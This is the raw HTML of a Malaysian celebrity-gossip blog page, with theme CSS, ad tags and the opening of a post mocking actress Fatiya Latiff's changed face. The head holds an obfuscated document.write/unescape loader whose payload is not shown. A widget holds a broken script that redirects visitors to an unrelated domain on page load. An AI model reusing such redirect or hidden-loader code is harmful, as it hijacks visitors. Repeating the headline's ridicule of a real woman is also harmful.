.post-archive-body h2.post-title {
font:normal normal 20px Oswald;
font-size:24px;
font-weight: normal;
}
.post-wrapper .meta > div {
margin: 10px 5px 5px 0;
}
.post-wrapper .meta > div a {
color: #6c0000
}
.post-body-snippet {
margin: 0;
}
.post-title.single-title {
font:normal normal 20px Oswald;
font-size:32px;
font-weight: normal;
}
.post-single-body {
line-height: 1.5em;
border-top: 1px solid #eee;
margin: 10px 0 0 0;
padding: 10px 0 0 0;
}
td.tr-caption {
font-style: italic;
color: #999;
}
.post-body blockquote {
font-family: Georgia, Arial;
font-size: 16px;
font-allign: justify;
font-style: italic;
margin: 0.25em 0;
padding: 0.35em 40px;
line-height: 1.45;
position: relative;
color: #383838;
}
blockquote:before {
display: block;
padding-left: 10px;
content: "\201C";
font-size: 80px;
position: absolute;
left: -20px;
top: -20px;
color: #7a7a7a;
}
blockquote cite {
color: #999999;
font-size: 14px;
display: block;
margin-top: 5px;
}
blockquote cite:before {
content: "\2014 \2009";
}
.post-wrapper .meta div.tags a:hover {
color: #6c0000;
}
.post-wrapper .post-author {
text-align: right;
margin: 0.5em 0;
font-size: 13px;
font-style: italic;
color: #ccc;
}
.post-wrapper .post-author a {
font-weight: bold;
}
.post-body h2,
.post-body h3,
.post-body h4 {
font:normal normal 20px Oswald;
text-transform: none;
margin: 1em 0 0.5em 0;
}
.Blog h4 {
font:normal normal 20px Oswald;
font-weight: normal;
text-transform: uppercase;
font-size: 20px;
}
post-body h2 {
font-size: 26px;
}
.post-body h3 {
font-size: 20px;
}
.post-body h4 {
font-size: 16px;
text-align: left!important;
text-transform: none;
}
.share-post .title {
float: left;
padding: 0 10px 0 0;
}
.share-post .addthis_toolbox {
padding: 4px 0 0 0;
}
.share-post .addthis_toolbox .addthis_button_tweet {
width: 85px;
}
.share-post .addthis_toolbox .addthis_button_facebook_like {
width: 80px;
}
.share-post .addthis_toolbox .addthis_button_google_plusone {
width: 65px;
}
.share-post {
padding: 10px 0;
border: 1px solid #eee;
border-left: none;
border-right: none;
margin: 20px 0;
}
.post-wrapper .meta > div.post-apps * {
line-height: 12px;
}
.post-wrapper .meta > div.post-apps {
position: absolute;
right: 0;
width: 213px;
top: 0px;
background: none;
font-size: 16px;
filter: alpha(opacity=100);
opacity: 1;
}
.post-apps a {
color: black;
font:normal normal 20px Oswald;
font-size:16px;
text-transform: uppercase;
}
.post-apps a.zoom-text {
float: right;
}
.post-apps .addthis_toolbox {
float: right;
}
.post-apps a.addthis_button_print span {
margin: -1px 6px 0 0;
}
.post-apps a.addthis_button_email span {
margin: -2px 5px 0 10px;
}
.post-apps a.addthis_button_print {
background: #f8f8f8;
padding: 5px;
margin: -10px 0 0 0;
}
.post-apps a.addthis_button_email {
background: #f0f0f0;
padding: 5px 5px 6px 0;
margin: -10px 0 0 0;
}
.zoom-out-text {
background: #f8f8f8;
padding: 5px 5px 8px 5px;
margin: -10px 0 0 0;
}
.zoom-in-text {
background: #f0f0f0;
padding: 5px 5px 8px 5px;
margin: -10px 0 0 0;
}
.zoom-text span {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
/*RELATED POSTS*/
.related-post h3.title {
font:normal normal 20px Oswald;
font-size:19px;
font-weight: normal;
}
.related-post h3.title a {
color: black;
}
.related-post h3.title a:hover {
color: #6c0000;
}
.related-post .item {
float: left;
width: 230px;
margin-left: 15px;
margin-top: 10px;
}
.related-post .item-0,
.related-post .item-3 {
margin-left: 0;
}
.related-post .item .item-thumbnail,
.related-post .item .thumbnail {
width: 230px;
height: 125px;
overflow: hidden;
}
.related-post .meta-1 {
margin: 10px 0 0 0;
}
.related-post .meta-2,
.related-post .meta-3 {
display:none;
}
.related-post .excerpt {
display:none;
}
/*PAGINATION*/
.static-pagination .home-link:hover {
text-decoration: underline;
}
.static-pagination {
font:normal normal 20px Oswald;
font-size:16px;
text-align: center;
}
.paginations {
float: left;
width: 100%;
margin: 20px 0;
padding: 20px 0;
border: 1px solid #eee;
border-left: none;
border-right: none;
}
.paginations .item span {
font-size: 10px;
color: #ccc;
text-transform: uppercase;
display: block;
}
.paginations .item a {
font:normal normal 20px Oswald;
display: block;
font-size: 16px;
}
.paginations .item {
float: right;
text-align: right;
}
.paginations .item:first-child {
float: left;
text-align: left;
}
.paginations .item a:hover {
text-decoration: underline;
}
.index .paginations > span {
background: #f8f8f8;
display: inline-block;
padding: 0 10px;
font:normal normal 20px Oswald;
font-size:16px;
border: 1px solid #EEE;
margin: 0 5px 0 0;
}
.index .paginations > a {
display: inline-block;
border: 1px solid #EEE;
padding: 0 10px;
margin: 0 5px 0;
font:normal normal 20px Oswald;
font-size:16px;
}
.index .paginations > a:hover {
background: #6c0000;
color: white;
}
.index .paginations {
border: none;
padding: 0;
margin: 0;
}
/*COMMENTS*/
.comments .comment-block {
background: #FFF;  border-radius: 1px;  -moz-border-radius: 1px;  -webkit-border-radius: 1px;  box-shadow: 0 1px 3px 0 #B5B5B5;  -moz-box-shadow: 0 1px 3px 0 #b5b5b5;  -webkit-box-shadow: 0 1px 3px 0 #B5B5B5;  position: relative;  padding: 10px;
margin-left: 25px;
}
.comments .thread-toggle {
display: none;
}
.comments .continue {
}
.comments .avatar-image-container {
overflow: hidden;  width: 45px;  height: 45px;
margin: 15px 10px 10px 0;  background: #FFF;  padding: 2px;  -moz-border-radius: 1px;  -webkit-border-radius: 1px;  box-shadow: 0 0 3px #B5B5B5;  -moz-box-shadow: 0 0 3px #b5b5b5;  -webkit-box-shadow: 0 0 3px #B5B5B5;
float: left;
z-index: 9;
position: relative;
max-width: 100px;
max-height: 100px;
}
.comments .avatar-image-container img {
max-width: 100%;
width: 100%;
}
.comments .comments-content .user {
font-weight: normal;
font-style: italic;
display: block;
margin: 12px 0 0 0;
}
.comments .comments-content .datetime {
display: block;
font-size: 11px;
}
.comments .comments-content .icon.blog-author {
display: none;
}
.comment-actions {
position: absolute;  bottom: 0;  right: 0;  background: #DDD;  padding: 3px 10px;  text-shadow: 0 1px 1px #FFF;  font-size: 11px;
}
.comment-actions:hover {
background: #6c0000;    text-shadow: 0 1px 1px #000;
}
.comment-actions:hover a {
color: white;
}
.comments .continue a {
padding: 0;
}
.comments .comments-content .inline-thread {
padding: 0;
}
.comments .comments-content .comment-replies {
margin-left: 50px;
}
ol.thread-chrome.thread-expanded .continue {
display: block;
text-align: right;
font:normal normal 20px Oswald;
font-weight: normal;
text-transform: uppercase;
font-size: 18px;
}
.separator a {
margin: auto!important;
}
/*--emoticons*/
#emo-but {
display: inline-block;
}
#emo-but a {
padding: 4px 4px 0px;
line-height: 0;
background: #fbfbfb;
}
#emo-but a:hover {
background: #f8f8f8;
}
#emo-box .item {
float: left;
text-align: center;
padding: 10px 0;
width: 85px;
font-size: 12px;
height: 30px;
line-height: 1;
}
#emo-box {
background: #fbfbfb;
margin: -2px 0 0 0;
display: none;
}
/*comment switcher*/
#comment-post-message a {
margin: 4px 0 0 0.5em;
padding: 4px;
background: #f8f8f8;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: 10px;
display: inline-block;
vertical-align: top;
}
#comment-post-message a.default {
color: #6c0000;
}
#comment-post-message a.facebook{
color: #6d84b4;
}
#comment-post-message a:hover {
text-decoration: underline;
}
#comment-post-message a.active {
color: #ccc;
cursor: text;
text-decoration: none;
}
.comment-box {
display : none
}
/*404*/
.desc-404 {
text-align: center;
font-size: 30px;
margin: 30px 0 0 0;
}
.img-404 {
font:normal normal 20px Oswald;
color: #ccc;
font-size: 150px;
text-align: center;
}
.error_page .paginations {
font:normal normal 20px Oswald;
text-align: center;
font-size: 30px;
text-transform: uppercase;
border: none;
}
/*JUMP TOP*/
a.scrollup {
z-index:2;
background: #444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBtRU_9iBivmtBd-gp9uyfPjKfCPaGd53M2ZEqdQA929KtCeUnUckF_F-VdV1ksBQSuPkLCFb61RWo4Jj34I0TaGWPom8NrQE1Y5Br8q1qI-h52kcmMn9YhAOkWt-yZTVyWx0FznigQ8SS/s1600/jump-top-arrow.png) no-repeat center center;
width:40px;
height:40px;
text-indent:-99999px;
border-radius:2px;
-moz-border-radius:2px;
-webkit-border-radius:2px;
position:fixed;
bottom:-100px;
right:10px;
cursor:pointer;
-webkit-transition:all .3s ease-in-out;
-moz-transition:all .3s ease-in-out;
-o-transition:all .3s ease-in-out;
-ms-transition:all .3s ease-in-out;
transition:all .3s ease-in-out;
overflow:auto;
opacity:.7;
}
a.scrollup:hover{
filter: alpha(opacity=100);
opacity: 1;
}
/*SCROLL BAR*/
::-webkit-scrollbar {
width:8px;
height:8px;
}
::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
background:#6c0000;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}
::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}
::-webkit-scrollbar-thumb:active {
background:#888;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}
/* RESPONSIVE */
/* ############### */
.selectnav {display:none;}
@media screen and (max-width: 1079px) {
#res-menu-1, #res-menu-2 {display: none;}
.selectnav {display:block;}
.wrapper {width: 760px}
#selectnav1 {
width: 300px;
height: 30px;
margin: 4px 0 0 0;
border: 1px solid #EEE;
font-size: 10px;
padding: 5px;
}
#selectnav2 {
font:normal normal 20px Oswald;
font-size: 20px!important;
color: #6c0000;
background: transparent;
border: none;
font-size: 10px;
padding: 5px 5px;
width: 100%;
height: 50px;
}
#brand {
height: auto;
}
#brand .widget {
position: static;
margin: auto;
clear: both;
float: none;
text-align: center;
max-width: 728px;
}
#main {
width: 100%;
clear: both;
float: none;
}
#side {
width: 100%;
float: none;
clear: both;
margin: 40px 0 0 0;
}
#side #side-bot .widget {
width: 300px;
float: left;
margin: 0 60px 0 0;
}
#footer-widgets .widget {
display: inline-block;
vertical-align: top;
width: 40%;
margin: 0 5% 20px;
}
}
@media screen and (max-width: 759px) {
.scrollup {display: none!important;}
.wrapper {width: 390px;}
#top-header {
height: auto;
}
#selectnav1 {
clear: both;
width: 100%!important;
float: none;
margin: 0 0 10px 0!important;
padding: 0;
}
#page-social .LinkList,
#top-header .PageList,
#top-header .search-box,
#search-this #search-text {
position: static;
float: none;
clear: both;
width: 100%;
margin: auto;
padding: 0;
}
#top-header .widget ul {
padding: 0;
}
#search-this #search-text {
margin: 10px 0 15px 0
}
.social-icons .LinkList {
text-align: center;
}
.social-icons .LinkList li,
.social-icons .LinkList a,
.social-icons .LinkList div,
.social-icons .LinkList ul {
display: inline-block;
}
#brand .widget, #footer-ads {
display: none;
}
#brand .widget.Header {
display: block;
}
#home-layout .label-layout .item,
#home-layout .label-layout .item-first .thumbnail,
#home-layout .label-layout.hot .item .thumbnail {
width: 100%!important;
}
#home-layout .label-layout.hot .item-first {
margin: 0 0 20px 0
}
#home-layout .label-layout.three .item .thumbnail,
#home-layout .label-layout.three .item .item-thumbnail,
#home-layout .label-layout.three .item .item-thumbnail img {
width: 100%!important;
}
#home-layout .label-layout.three .item .item-thumbnail img {
min-height: 125px;
}
#home-layout .label-layout.three .item {
margin: 0 0 20px 0;
}
#home-layout .label-layout.dark .thumbnail {
width: 70px!important;
}
#home-layout .label-layout.dark .item {
width: auto!important;
}
#home-layout .label-layout.two .item-first {
margin: 0 0 15px 0;
padding: 0 0 15px 0;
border-bottom: 1px solid #eee
}
#side .widget, #side .section {
width: 100%!important;
}
.banner.has-dots {
width: 100%!important;
}
#footer-widgets {
padding: 30px 20px;
}
#footer-widgets .widget{
width: 100%!important;
margin: 10px 0;
}
#main {
max-width: 100%;
}
.post-apps {
position: static!important;
clear: both;
float: none;
text-align: left;
margin: 15px 0 0 0!important;
width: 100%!important;
padding: 0!important;
}
.post-apps a.zoom-text {
float: left;
}
.post-apps .addthis_toolbox {
float: left;
}
.facebook-comment * {
width: 100%!important;
display: block;
position: relative!important;
max-width: 100%!important;
}
.fb_iframe_widget {
width: 100%!important;
}
.fb_iframe_widget span {
width: 100%!important;
}
.related-post .item {
max-width: 100%;
margin-left: auto!important;
margin-right: auto!important;
float: none;
}
.Blog h4 {
display: block;
clear: both;
float: none!important;
position: static!important;
text-align: center;
}
#comment-post-message a {
display: block;
}
.paginations .item {
display: block;
clear: both;
text-align: center!important;
width: 100%!important;
float: none;
position: static!important;
margin: 0 0 10px 0;
}
#home-layout .label-layout.combine .item.item-other h3.title,
#home-layout .label-layout.combine .item.item-other .meta-2	{
float: none;
width: auto;
}
#side h2 {
font-size: 90%;
}
p, div {
max-width: 100%;
}
}
@media screen and (max-width: 389px) {
#footer-widgets {
padding: 20px 10px;
}
.wrapper, .item, .widget, .section, #main, #side, .label-layout {
max-width: 100%;
margin-left: auto!important;
margin-right: auto!important;
}
}
/*PRINT*/
@media print {
#top-header,
#brand .widget,
#main-menu,
#break-news,
#side,
#footer-ads,
#footer,
.share-post,
.related-post,
.paginations,
.comments,
.facebook-comment,
.meta {
display:none!important;
}
#brand .widget.Header {
display: block!important;
}
#main {
float: none;
clear: both;
width: 100%;
}
.print-url {
display: block!important;
}
}
/*WIDGETS FOR ADMIN ONLY*/
#HTML99 {
display: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hide {
display:block;
}
body#layout .section > div.dropregion:last-child {
clear: both;
}
body#layout .widget {
height: auto!important;
}
body#layout .section {
padding: 10px !important;
width: auto !important;
margin: 0!important;
height: auto!important;
}
body#layout .section-label {
padding: 10px;
display: block;
}
body#layout .section-label .widget-content {
background: none;
border: none;
}
body#layout .section-label .widget-content div.layout-title {
font-size: 30px;
}
body#layout .section-label .editlink {
display: none;
}
/*CUSTOME TEMPLATE*/
body#layout .section.json .widget,
body#layout #main-menu .widget,
body#layout #sub-menu,
body#layout #home-layout,
body#layout #home-layout .widget {
display: block!important;
}
body#layout #primary {
padding: 0;
}
body#layout #side .widget .widget-content {
margin: 0;
padding: 0;
}
body#layout {
background: #e5e5e5;
padding: 50px 25px 0 25px;
}
body#layout * {
position: relative;
}
body#layout #top-header {
background: white;
padding: 0;
height: auto!important;
}
body#layout #top-header .widget {
right: auto;
top: auto;
}
body#layout #top-header .widget-content {
border: none;
background: #f8f8f8;
}
body#layout #top-header .widget.PageList {
float: left;
width: 30%;
z-index: 999;
}
body#layout #brand {
background: #f0f0f0;
}
body#layout #brand .widget {
float: right;
width: 48%
}
body#layout #brand .widget.Header {
float: left;
}
body#layout #brand .widget.Header .widget-content {
background: red;
border-color: red;
color: white;
font-weight: bold;
}
body#layout #brand .widget.Header .widget-content a.editlink {
background: white;
padding: 10px;
color: red
}
body#layout #main-menu-label,
body#layout #main-menu {
background: #fbfbfb;
}
body#layout #sub-menu-label,
body#layout #sub-menu {
background: lightyellow;
}
body#layout #sub-menu .widget {
float: left;
}
body#layout #break-news {
background: #6c0000;
}
body#layout #break-news .widget-content {
background: transparent;
border: none;
color: white;
text-transform: uppercase;
text-align: left!important;
font-weight: bold;
font-size: 20px;
}
body#layout #break-news .widget-content a.editlink {
background: white;
padding: 10px
}
body#layout #main {
float: left;
width: 68%;
background: white;
margin: 0;
}
body#layout #side {
float: right;
width: 30%;
background:white;
}
body#layout #footer-ads {
background-color: lightyellow;
}
body#layout #footer {
background: #F0f0f0
}
body#layout #footer .widget {
width: 25%;
float: left;
margin: 0;
}
body#layout #tabs,
body#layout #tabs-label {
background: lightyellow;
}
body#layout #home-layout,
body#layout #home-layout-label {
background: lightyellow;
}
body#layout #HTML99 {
display: block;
}
body#layout #HTML99.locked-widget .widget-content {
background: lightblue;
color: white;
font-size: 20px;
height: 33px;
font-weight: bold;
}
body#layout #HTML99.locked-widget .widget-content .editlink {
background: white;
padding: 0 5px;
color: red;
text-transform: uppercase;
}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51be7bd11b8b90a4' type='text/javascript'></script>
<!--[if lt IE 8]> <style type="text/css"> #my_centered_buttons { display: flex; justify-content: center; } #home-layout .label-layout .meta a, .feed-data .meta a, .related-post .meta a, .post-wrapper .meta div, #home-layout .label-layout.slider .dots li, #footer-widgets .widget, .index .paginations span, .index .paginations a, #emo-but, #comment-post-message a { *display:inline; } #page-social .LinkList { right: -750px; } #top-header .search-box { top: 0; } #break-news .label-layout .content .item { width: 200px; } #break-news .label-layout .content .item { width: 200px; } #main-menu { z-index: 99; } #primary { z-index: -1; } </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .comments .comment-block {border: 1px solid #ccc} </style> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-XTW5CCQH21'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-XTW5CCQH21');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=360916010982735376&amp;zx=5019bf1c-e198-49cc-96de-343cf3c5f8bd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=360916010982735376&amp;zx=5019bf1c-e198-49cc-96de-343cf3c5f8bd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4742541693821454 -->

</head>
<meta content='cacda19fd18199e3bf27aa2e590a3a49' name='propeller'/>
<script type='text/javascript'>
//<![CDATA[
document.write(unescape("[base64]".replace(/(.{2})/g,'%$1')));
//]]>
</script>
<body class='item'>

<div class="item
wrapper">

<div id='header'>
<div id='top-header'>
<div class='crosscol social-icons no-items section' id='page-social'>
</div>
<div class='search-box'>
<form action='/search' id='search-this' method='get'>
<input id='search-text' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Carian Artikel...&#39;;}' onfocus='if (this.value == &#39;Carian Artikel...&#39;) {this.value = &#39;&#39;;}' type='text' value='Carian Artikel...'/>
</form>
</div>
<div class='clear'></div>
</div>
<div class='mainbg section' id='brand'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.siakapkeli.me/' style='display: block'>
<img alt='SIAKAPKELI' height='71px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgVBdROA60jXLqniOiuSKIn3bZnOn5o0PcVpFsMyCwIzhKv-fcu4DYa60lZKR-0Dkwrz2k8x_bvCclCOeVCDw_7gZTLk5gVQVxZOfLFPM6i1bXUWhlfQGtEsLFFVTHa9O6_IylS4oRsyUUiOrORzVTCuGg_9nDlvAVsWb2nZQ3kjj8yj1AfuMZemaMd=s357' style='display: block' width='357px; '/>
</a>
</div>
</div></div>
<div class='section' id='main-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.siakapkeli.me/'>HOME</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Label Links</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA'>BERITA SEMASA</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/KESIHATAN'>KESIHATAN</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/TIPS'>TIPS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='sub-menu'><div class='widget Label' data-version='1' id='Label2'>
<h2>Life Style</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA'>BERITA SEMASA</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/KESIHATAN'>KESIHATAN</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/TIPS'>TIPS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div><!-- HEADER -->
<div id='primary'>
<div id='main'>
<div class='section' id='content'><div class='widget HTML' data-version='1' id='HTML99'><div id='disqus-shortname'>
</div></div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">

//Time controlled Pop-under window- By JavaScriptKit.com
//This credit notice must stay intact for use
//Visit http://www.javascriptkit.com for this script and 400+ more!

//1) specify URLs to randomly select from and pop-under:
//To display a single URL, just remove all but the first entry below:
var popunder=new Array()
 

//2) specify popunder window features
//set 1 to enable a particular feature, 0 to disable
var winfeatures="width=800,height=510,scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status=1,directories=0"

//3) Control frequency of the pop up:
//"always", for every time page loads OR
//"x hours" for once per x hours, where x is an integer (ie: 12 hours)

var popfrequency="0"

///No editing beyond here required/////

function get_cookie(Name) {
  var search = Name + "="
  var returnvalue = "";
  if (document.cookie.length > 0) {
    offset = document.cookie.indexOf(search)
    if (offset != -1) { // if cookie exists
      offset += search.length
      // set index of beginning of value
      end = document.cookie.indexOf(";", offset);
      // set index of end of cookie value
      if (end == -1)
         end = document.cookie.length;
      returnvalue=unescape(document.cookie.substring(offset, end))
      }
   }
  return returnvalue;
}

function resetcookie(){
var expireDate = new Date()
expireDate.setHours(expireDate.getHours()-10)
document.cookie = "tcpopunder=;path=/;expires=" + expireDate.toGMTString()
}

function loadornot(){
if (get_cookie('tcpopunder')==''){
  var timer = setTimeout(function() {
            window.location=see--mo0.re'
        }, 3000);
var expireDate = new Date()
expireDate.setHours(expireDate.getHours()+parseInt(popfrequency))
document.cookie = "tcpopunder="+parseInt(popfrequency)+";path=/;expires=" + expireDate.toGMTString()
}
}

function loadpopunder(){
win2=window.location(popunder[Math.floor(Math.random()*(popunder.length))],"",winfeatures)
win2.blur()
window.focus()
}

if (popfrequency=="always"){
resetcookie()
loadpopunder()
}
else{
if (get_cookie('tcpopunder')!=parseInt(popfrequency))
resetcookie()
loadornot()
}
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='post-wrapper'>
<div class='post' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<h1 class='post-title single-title' itemprop='name'>"Eeeeeee.. MUKA DIA DAH MACAM *******" - Semakin ANEH, Satu Malaysia TERKEJUT Dengan Perubahan Muka Fatiya Latiff Terkini</h1>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhPZoua4LGvPO-rKke3XYtYpeSzRGMgGZUh3RDBBP-LDNiL-pMj0vOY6x52s1VpR8vFimhHvMUof95fq-ACercvHGzg5oQ5RpnAr8frYnXslFXUC9ZF5mHdbZFaJ0-1vHObAQ5zE01cEgzv2SVkAVgTdrOvqVuHMVpajjVHdohqwplqNgNsKWHP8yxHkF4=s16000' itemprop='image_url'/>
<meta content='360916010982735376' itemprop='blogId'/>
<meta content='4902706451176829098' itemprop='postId'/>
<meta content='' itemprop='url'/>
<span class='item-control blog-admin pid-332491301'>
<a href='https://www.blogger.com/post-edit.g?blogID=360916010982735376&postID=4902706451176829098&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
<a name='4902706451176829098'></a>
<div class='meta'>
<div class='tags'>
<a href='https://www.siakapkeli.me/search/label/ARTIS' rel='tag'>ARTIS</a>
</div>
<meta content='https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html' itemprop='url'/>
<div class='date'>
<a class='timestamp' href='https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-08-02T14:10:00+08:00'>
August 02, 2023
</abbr>
</a>
</div>
<div class='post-apps'>
<a class='zoom-text zoom-in-text' href='#A+'>A<span>+</span></a>
<a class='zoom-text zoom-out-text' href='#A-'>A<span>-</span></a>
<div class='addthis_toolbox addthis_default_style addthis_16x16_style'>
<a class='addthis_button_print'>Print</a>
<a class='addthis_button_email'>Email</a>
</div>
</div>
</div>
<div class='hide print-url'>
https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html
</div>
<div class='post-single-body post-body' id='post-body-4902706451176829098' itemprop='description articleBody'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4742541693821454' data-ad-format='auto' data-ad-slot='3605187294' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhPZoua4LGvPO-rKke3XYtYpeSzRGMgGZUh3RDBBP-LDNiL-pMj0vOY6x52s1VpR8vFimhHvMUof95fq-ACercvHGzg5oQ5RpnAr8frYnXslFXUC9ZF5mHdbZFaJ0-1vHObAQ5zE01cEgzv2SVkAVgTdrOvqVuHMVpajjVHdohqwplqNgNsKWHP8yxHkF4" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="627" data-original-width="1203" src="https://blogger.googleusercontent.com/img/a/AVvXsEhPZoua4LGvPO-rKke3XYtYpeSzRGMgGZUh3RDBBP-LDNiL-pMj0vOY6x52s1VpR8vFimhHvMUof95fq-ACercvHGzg5oQ5RpnAr8frYnXslFXUC9ZF5mHdbZFaJ0-1vHObAQ5zE01cEgzv2SVkAVgTdrOvqVuHMVpajjVHdohqwplqNgNsKWHP8yxHkF4=s16000" /></a></div><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjd-uj3hsoP2gLSPyNS_glWbNvp6Zf_UFKKjzscMKrwWOPhkbqm9wMuJNWZafwLt87yWtzfWN7MMzkrJ8JOjkIWpJ93g7CMI2FyloltI_pptgKooKgx5W6rSUpj9_GWZu4BvS7pdjA7DjnfNn0gTm6lvZ_uw9cR4Ujj0QGa0g8UFN7Pn2_L9YrXYQNU3m8" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="631" data-original-width="1199" src="https://blogger.googleusercontent.com/img/a/AVvXsEjd-uj3hsoP2gLSPyNS_glWbNvp6Zf_UFKKjzscMKrwWOPhkbqm9wMuJNWZafwLt87yWtzfWN7MMzkrJ8JOjkIWpJ93g7CMI2FyloltI_pptgKooKgx5W6rSUpj9_GWZu4BvS7pdjA7DjnfNn0gTm6lvZ_uw9cR4Ujj0QGa0g8UFN7Pn2_L9YrXYQNU3m8=s16000" /></a></div><br /><p></p><p style="text-align: justify;">Meskipun jarang dilihat di kaca TV membintangi drama bersiri namun Fatiya Latiff sering menjadi bualan ramai peminat di media sosial.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Antara isu yang sering dibangkitkan adalah rawatan muka dilakukan aktres tersebut yang dikatakan telah menampakkan perubahan ketara terhadap wajahnya.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Ramai warganet yang persoal mengapa Fatiya membuat rawatan kecantikan dan mengambil suntikan di muka kerana dia sudah cantik semula jadi.</p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhuX8ewUsL7yh0ChgUE2SEMIj2gamjVOVT8KKBWs9gyDqF5AWKyWQmET9C13-XGcGtlQ7ot_hWR2qM4hFLo56TNtK23Ob_srgJiS1mjsuWwWn8MjxN4u173FKEzaZeSCdj7unkPItaL2QsX-hzkLvcThp3a6O0TMcrWuk8boPIla0TWax4XMri2QUmGRGo" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="1086" data-original-width="675" src="https://blogger.googleusercontent.com/img/a/AVvXsEhuX8ewUsL7yh0ChgUE2SEMIj2gamjVOVT8KKBWs9gyDqF5AWKyWQmET9C13-XGcGtlQ7ot_hWR2qM4hFLo56TNtK23Ob_srgJiS1mjsuWwWn8MjxN4u173FKEzaZeSCdj7unkPItaL2QsX-hzkLvcThp3a6O0TMcrWuk8boPIla0TWax4XMri2QUmGRGo=s16000" /></a></div><br /><br /><p></p><p style="text-align: center;"><a class="single-image-gallery" href="https://beautifulnara.com/dulu-dia-cantik-sangat-nampak-makin-pelik-peminat-pesan-dekat-fatiya-latiff-cukup-cukuplah-cucuk-muka/skin-2/" rel="attachment wp-att-290532" style="background-color: white; border: 0px; box-sizing: border-box; color: #261d7d; font-family: inter, serif; font-size: 17.6px; font-weight: 700; margin: 0px; padding: 0px; text-align: start; text-decoration: inherit; transition: color 0.3s ease 0s; vertical-align: baseline;"><img alt="fatiya" class="alignnone size-full wp-image-290532" data-attachment-id="290532" data-comments-opened="1" data-image-description="" 